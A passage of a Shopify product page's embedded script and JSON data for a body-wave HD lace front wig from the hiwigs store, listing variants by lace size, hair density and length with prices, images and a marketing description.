\/ 200% \/ 8","options":["13×6","200%","8"],"price":19099,"weight":0,"compare_at_price":23291,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130115183,"title":"13×6 \/ 200% \/ 10","option1":"13×6","option2":"200%","option3":"10","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 200% \/ 10","public_title":"13×6 \/ 200% \/ 10","options":["13×6","200%","10"],"price":21099,"weight":0,"compare_at_price":25730,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130311791,"title":"13×6 \/ 200% \/ 12","option1":"13×6","option2":"200%","option3":"12","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 200% \/ 12","public_title":"13×6 \/ 200% \/ 12","options":["13×6","200%","12"],"price":23999,"weight":0,"compare_at_price":29267,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130508399,"title":"13×6 \/ 200% \/ 14","option1":"13×6","option2":"200%","option3":"14","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 200% \/ 14","public_title":"13×6 \/ 200% \/ 14","options":["13×6","200%","14"],"price":25999,"weight":0,"compare_at_price":31706,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130705007,"title":"13×6 \/ 200% \/ 16","option1":"13×6","option2":"200%","option3":"16","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 200% \/ 16","public_title":"13×6 \/ 200% \/ 16","options":["13×6","200%","16"],"price":27999,"weight":0,"compare_at_price":34145,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130901615,"title":"13×6 \/ 200% \/ 18","option1":"13×6","option2":"200%","option3":"18","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 200% \/ 18","public_title":"13×6 \/ 200% \/ 18","options":["13×6","200%","18"],"price":29999,"weight":0,"compare_at_price":36584,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241131098223,"title":"13×6 \/ 200% \/ 20","option1":"13×6","option2":"200%","option3":"20","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 200% \/ 20","public_title":"13×6 \/ 200% \/ 20","options":["13×6","200%","20"],"price":33299,"weight":0,"compare_at_price":40609,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241131294831,"title":"13×6 \/ 200% \/ 22","option1":"13×6","option2":"200%","option3":"22","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 200% \/ 22","public_title":"13×6 \/ 200% \/ 22","options":["13×6","200%","22"],"price":35599,"weight":0,"compare_at_price":43413,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241131491439,"title":"13×6 \/ 200% \/ 24","option1":"13×6","option2":"200%","option3":"24","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 200% \/ 24","public_title":"13×6 \/ 200% \/ 24","options":["13×6","200%","24"],"price":37299,"weight":0,"compare_at_price":45487,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241131688047,"title":"13×6 \/ 200% \/ 26","option1":"13×6","option2":"200%","option3":"26","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 200% \/ 26","public_title":"13×6 \/ 200% \/ 26","options":["13×6","200%","26"],"price":41099,"weight":0,"compare_at_price":50121,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778","\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_9_683a90d4-8794-4c9c-b46f-e7e721b64f56.jpg?v=1594969778","\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_10_d4894545-e20d-4ae5-bbc4-29a24f5e4364.jpg?v=1594969778","\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_11.jpg?v=1594969778","\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_12_672ad24a-2f78-46d8-b35b-41665ed5d098.jpg?v=1594969778"],"featured_image":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778","options":["Lace Size","Hair Density","Hair Length"],"media":[{"alt":"lace-front-human-hair-wigs","id":5746337185903,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778","width":800},{"alt":"lace-front-human-hair-wigs","id":5746337218671,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_9_683a90d4-8794-4c9c-b46f-e7e721b64f56.jpg?v=1594969778"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_9_683a90d4-8794-4c9c-b46f-e7e721b64f56.jpg?v=1594969778","width":800},{"alt":"lace-front-human-hair-wigs","id":5746337251439,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_10_d4894545-e20d-4ae5-bbc4-29a24f5e4364.jpg?v=1594969778"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_10_d4894545-e20d-4ae5-bbc4-29a24f5e4364.jpg?v=1594969778","width":800},{"alt":"lace-front-human-hair-wigs","id":5746337284207,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_11.jpg?v=1594969778"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_11.jpg?v=1594969778","width":800},{"alt":"lace-front-human-hair-wigs","id":5746337316975,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_12_672ad24a-2f78-46d8-b35b-41665ed5d098.jpg?v=1594969778"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_12_672ad24a-2f78-46d8-b35b-41665ed5d098.jpg?v=1594969778","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003eBrand Name\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003cb\u003e: \u003c\/b\u003e\u003c\/strong\u003eHiwigs\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003eWig Type\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003cb\u003e: \u003c\/b\u003e\u003c\/strong\u003eHD Lace Lace Front Wigs\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003eHair Texture\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003cb\u003e:\u003c\/b\u003e\u003c\/strong\u003e Body Wave\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePre Plucked:\u003c\/strong\u003e\u003cspan\u003e Yes\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003eColor\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003cb\u003e: \u003c\/b\u003e\u003c\/strong\u003eNatural Black Hair With HD Lace\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003eHair Lengt\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003cb\u003eh: \u003c\/b\u003e\u003c\/strong\u003e10-26 Inches in Stock\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003eDensity: \u003c\/b\u003e\u003c\/strong\u003e150% 180% 200%\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003eCap Size\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003cb\u003e: \u003c\/b\u003e\u003c\/strong\u003eAdjustable Medium Size\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003eHair Material\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003cb\u003e: \u003c\/b\u003e\u003c\/strong\u003e100% Virgin Human Hair Without Chemical Processed\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCustomized Time:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e1-3 Days\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDelivery Time:\u003c\/strong\u003e \u003cspan\u003eNormal by DHL\/FeDex\/UPS, 2-5 Working Days Arrive After Shipping\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eReturn Policy:\u003c\/strong\u003e 15 Days Return Guarantee\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003eFeatures\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003cb\u003e: \u003c\/b\u003e\u003c\/strong\u003eHiwigs Offers 100% Human Hair Which Cut From Donors, Cuticle Holding, No Lice, No Grey Hair, No Shedding , No Tangle, No Smell, Thick \u0026amp; Healthy, Long Lasting\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch4\u003e\u003c\/h4\u003e"},
              onVariantSelected: selectCallback,
              enableHistoryState: true
          });

        }



        Shopify.linkOptionSelectors({"id":4366080737391,"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","handle":"hd-lace-wigs-body-wave-hair","description":"\u003cdiv\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003eBrand Name\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003cb\u003e: \u003c\/b\u003e\u003c\/strong\u003eHiwigs\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003eWig Type\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003cb\u003e: \u003c\/b\u003e\u003c\/strong\u003eHD Lace Lace Front Wigs\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003eHair Texture\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003cb\u003e:\u003c\/b\u003e\u003c\/strong\u003e Body Wave\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePre Plucked:\u003c\/strong\u003e\u003cspan\u003e Yes\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003eColor\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003cb\u003e: \u003c\/b\u003e\u003c\/strong\u003eNatural Black Hair With HD Lace\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003eHair Lengt\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003cb\u003eh: \u003c\/b\u003e\u003c\/strong\u003e10-26 Inches in Stock\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003eDensity: \u003c\/b\u003e\u003c\/strong\u003e150% 180% 200%\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003eCap Size\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003cb\u003e: \u003c\/b\u003e\u003c\/strong\u003eAdjustable Medium Size\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003eHair Material\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003cb\u003e: \u003c\/b\u003e\u003c\/strong\u003e100% Virgin Human Hair Without Chemical Processed\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCustomized Time:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e1-3 Days\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDelivery Time:\u003c\/strong\u003e \u003cspan\u003eNormal by DHL\/FeDex\/UPS, 2-5 Working Days Arrive After Shipping\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eReturn Policy:\u003c\/strong\u003e 15 Days Return Guarantee\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003eFeatures\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003cb\u003e: \u003c\/b\u003e\u003c\/strong\u003eHiwigs Offers 100% Human Hair Which Cut From Donors, Cuticle Holding, No Lice, No Grey Hair, No Shedding , No Tangle, No Smell, Thick \u0026amp; Healthy, Long Lasting\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch4\u003e\u003c\/h4\u003e","published_at":"2020-01-08T16:34:54+08:00","created_at":"2020-01-08T16:34:54+08:00","vendor":"hiwigs","type":"Lace Front Wigs","tags":["Body Wave","HD Lace","transparent lace"],"price":13399,"price_min":13399,"price_max":41099,"available":true,"price_varies":true,"compare_at_price":16340,"compare_at_price_min":16340,"compare_at_price_max":50121,"compare_at_price_varies":true,"variants":[{"id":31241129721967,"title":"13×4 \/ 150% \/ 8","option1":"13×4","option2":"150%","option3":"8","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 150% \/ 8","public_title":"13×4 \/ 150% \/ 8","options":["13×4","150%","8"],"price":13399,"weight":0,"compare_at_price":16340,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241129918575,"title":"13×4 \/ 150% \/ 10","option1":"13×4","option2":"150%","option3":"10","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 150% \/ 10","public_title":"13×4 \/ 150% \/ 10","options":["13×4","150%","10"],"price":15399,"weight":0,"compare_at_price":18779,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130147951,"title":"13×4 \/ 150% \/ 12","option1":"13×4","option2":"150%","option3":"12","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 150% \/ 12","public_title":"13×4 \/ 150% \/ 12","options":["13×4","150%","12"],"price":17399,"weight":0,"compare_at_price":21218,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130344559,"title":"13×4 \/ 150% \/ 14","option1":"13×4","option2":"150%","option3":"14","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 150% \/ 14","public_title":"13×4 \/ 150% \/ 14","options":["13×4","150%","14"],"price":19399,"weight":0,"compare_at_price":23657,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130541167,"title":"13×4 \/ 150% \/ 16","option1":"13×4","option2":"150%","option3":"16","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 150% \/ 16","public_title":"13×4 \/ 150% \/ 16","options":["13×4","150%","16"],"price":21399,"weight":0,"compare_at_price":26096,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130737775,"title":"13×4 \/ 150% \/ 18","option1":"13×4","option2":"150%","option3":"18","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 150% \/ 18","public_title":"13×4 \/ 150% \/ 18","options":["13×4","150%","18"],"price":23399,"weight":0,"compare_at_price":28535,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130934383,"title":"13×4 \/ 150% \/ 20","option1":"13×4","option2":"150%","option3":"20","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 150% \/ 20","public_title":"13×4 \/ 150% \/ 20","options":["13×4","150%","20"],"price":26699,"weight":0,"compare_at_price":32560,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241131130991,"title":"13×4 \/ 150% \/ 22","option1":"13×4","option2":"150%","option3":"22","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 150% \/ 22","public_title":"13×4 \/ 150% \/ 22","options":["13×4","150%","22"],"price":29199,"weight":0,"compare_at_price":35609,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241131327599,"title":"13×4 \/ 150% \/ 24","option1":"13×4","option2":"150%","option3":"24","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 150% \/ 24","public_title":"13×4 \/ 150% \/ 24","options":["13×4","150%","24"],"price":31099,"weight":0,"compare_at_price":37926,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241131524207,"title":"13×4 \/ 150% \/ 26","option1":"13×4","option2":"150%","option3":"26","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 150% \/ 26","public_title":"13×4 \/ 150% \/ 26","options":["13×4","150%","26"],"price":34799,"weight":0,"compare_at_price":42438,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241129787503,"title":"13×4 \/ 180% \/ 8","option1":"13×4","option2":"180%","option3":"8","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 180% \/ 8","public_title":"13×4 \/ 180% \/ 8","options":["13×4","180%","8"],"price":14899,"weight":0,"compare_at_price":18170,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241129984111,"title":"13×4 \/ 180% \/ 10","option1":"13×4","option2":"180%","option3":"10","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 180% \/ 10","public_title":"13×4 \/ 180% \/ 10","options":["13×4","180%","10"],"price":16899,"weight":0,"compare_at_price":20609,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130213487,"title":"13×4 \/ 180% \/ 12","option1":"13×4","option2":"180%","option3":"12","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 180% \/ 12","public_title":"13×4 \/ 180% \/ 12","options":["13×4","180%","12"],"price":18899,"weight":0,"compare_at_price":23048,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130410095,"title":"13×4 \/ 180% \/ 14","option1":"13×4","option2":"180%","option3":"14","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 180% \/ 14","public_title":"13×4 \/ 180% \/ 14","options":["13×4","180%","14"],"price":20899,"weight":0,"compare_at_price":25487,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130606703,"title":"13×4 \/ 180% \/ 16","option1":"13×4","option2":"180%","option3":"16","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 180% \/ 16","public_title":"13×4 \/ 180% \/ 16","options":["13×4","180%","16"],"price":22899,"weight":0,"compare_at_price":27926,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130803311,"title":"13×4 \/ 180% \/ 18","option1":"13×4","option2":"180%","option3":"18","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 180% \/ 18","public_title":"13×4 \/ 180% \/ 18","options":["13×4","180%","18"],"price":24899,"weight":0,"compare_at_price":30365,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130999919,"title":"13×4 \/ 180% \/ 20","option1":"13×4","option2":"180%","option3":"20","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 180% \/ 20","public_title":"13×4 \/ 180% \/ 20","options":["13×4","180%","20"],"price":28199,"weight":0,"compare_at_price":34389,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241131196527,"title":"13×4 \/ 180% \/ 22","option1":"13×4","option2":"180%","option3":"22","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 180% \/ 22","public_title":"13×4 \/ 180% \/ 22","options":["13×4","180%","22"],"price":30699,"weight":0,"compare_at_price":37438,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241131393135,"title":"13×4 \/ 180% \/ 24","option1":"13×4","option2":"180%","option3":"24","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 180% \/ 24","public_title":"13×4 \/ 180% \/ 24","options":["13×4","180%","24"],"price":32599,"weight":0,"compare_at_price":39755,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241131589743,"title":"13×4 \/ 180% \/ 26","option1":"13×4","option2":"180%","option3":"26","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 180% \/ 26","public_title":"13×4 \/ 180% \/ 26","options":["13×4","180%","26"],"price":36299,"weight":0,"compare_at_price":44267,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241129853039,"title":"13×4 \/ 200% \/ 8","option1":"13×4","option2":"200%","option3":"8","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 200% \/ 8","public_title":"13×4 \/ 200% \/ 8","options":["13×4","200%","8"],"price":16999,"weight":0,"compare_at_price":20730,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130082415,"title":"13×4 \/ 200% \/ 10","option1":"13×4","option2":"200%","option3":"10","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 200% \/ 10","public_title":"13×4 \/ 200% \/ 10","options":["13×4","200%","10"],"price":18999,"weight":0,"compare_at_price":23170,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130279023,"title":"13×4 \/ 200% \/ 12","option1":"13×4","option2":"200%","option3":"12","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 200% \/ 12","public_title":"13×4 \/ 200% \/ 12","options":["13×4","200%","12"],"price":20999,"weight":0,"compare_at_price":25609,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130475631,"title":"13×4 \/ 200% \/ 14","option1":"13×4","option2":"200%","option3":"14","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 200% \/ 14","public_title":"13×4 \/ 200% \/ 14","options":["13×4","200%","14"],"price":22999,"weight":0,"compare_at_price":28048,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130672239,"title":"13×4 \/ 200% \/ 16","option1":"13×4","option2":"200%","option3":"16","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 200% \/ 16","public_title":"13×4 \/ 200% \/ 16","options":["13×4","200%","16"],"price":24999,"weight":0,"compare_at_price":30487,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130868847,"title":"13×4 \/ 200% \/ 18","option1":"13×4","option2":"200%","option3":"18","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 200% \/ 18","public_title":"13×4 \/ 200% \/ 18","options":["13×4","200%","18"],"price":26999,"weight":0,"compare_at_price":32926,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241131065455,"title":"13×4 \/ 200% \/ 20","option1":"13×4","option2":"200%","option3":"20","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 200% \/ 20","public_title":"13×4 \/ 200% \/ 20","options":["13×4","200%","20"],"price":30299,"weight":0,"compare_at_price":36950,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241131262063,"title":"13×4 \/ 200% \/ 22","option1":"13×4","option2":"200%","option3":"22","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 200% \/ 22","public_title":"13×4 \/ 200% \/ 22","options":["13×4","200%","22"],"price":32799,"weight":0,"compare_at_price":39999,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241131458671,"title":"13×4 \/ 200% \/ 24","option1":"13×4","option2":"200%","option3":"24","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 200% \/ 24","public_title":"13×4 \/ 200% \/ 24","options":["13×4","200%","24"],"price":34699,"weight":0,"compare_at_price":42316,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241131655279,"title":"13×4 \/ 200% \/ 26","option1":"13×4","option2":"200%","option3":"26","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 200% \/ 26","public_title":"13×4 \/ 200% \/ 26","options":["13×4","200%","26"],"price":38399,"weight":0,"compare_at_price":46828,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241129754735,"title":"13×6 \/ 150% \/ 8","option1":"13×6","option2":"150%","option3":"8","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 150% \/ 8","public_title":"13×6 \/ 150% \/ 8","options":["13×6","150%","8"],"price":15999,"weight":0,"compare_at_price":19511,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241129951343,"title":"13×6 \/ 150% \/ 10","option1":"13×6","option2":"150%","option3":"10","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 150% \/ 10","public_title":"13×6 \/ 150% \/ 10","options":["13×6","150%","10"],"price":17999,"weight":0,"compare_at_price":21950,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130180719,"title":"13×6 \/ 150% \/ 12","option1":"13×6","option2":"150%","option3":"12","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs 